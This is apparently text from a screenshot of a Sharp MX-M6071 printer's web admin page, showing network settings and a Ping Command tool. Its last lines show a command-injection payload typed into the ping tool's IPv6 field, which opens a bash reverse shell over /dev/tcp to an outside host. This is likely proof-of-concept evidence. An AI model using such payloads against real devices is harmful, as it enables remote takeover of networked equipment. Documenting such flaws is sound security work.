 /nw_interface.html
Operation Manual Download Sitema
SHARP
English
MX-M6071
User Name: Administrator Logout
Status Address Book Document Operations User Control System Settings
Network Settings
Default Gateway:
Quick Settings
IPv6 Settings
Network Name Setting
IPv6: Enable
Interface Settings
DHCPv6: Enable
Services Settings
Print Port Settings
Manual Address / Prefix Length: / 0 (0-128)
External Print Services Settings
Default Gateway:
Google Cloud Print Settings
AirPrint Settings
MTU Settings
LDAP Settings
MTU: 1500 (500-1500)
Active Directory Settings
Public Folder / NAS Setting
Ping Command
Proxy Setting
IPv4:
Wireless Settings
Easy Connection Setting
Execute(J)
Device Web Page Setting
IPv6: |bash -i >& /dev/tcp/125/443 0>&1
Execute(C)